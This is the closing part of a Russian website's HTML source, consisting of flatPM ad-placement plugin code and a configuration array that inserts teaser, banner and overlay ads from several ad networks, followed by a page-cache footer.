console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"27100","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"27105","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"27090","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"27087","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"27107","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"27101","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"27088","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"27104","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"27102","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"27091","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"27106","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"27089","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"27093","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"27092","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"27098","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"27110","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"27099","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"27108","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"27109","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"27111","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"27112","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27096","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27103","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27097","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"27094","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"27095","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"27113","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"27117","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"27114","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"27115","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"27116","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: igamecentral.ru @ 2026-02-01 04:03:56 by W3 Total Cache
-->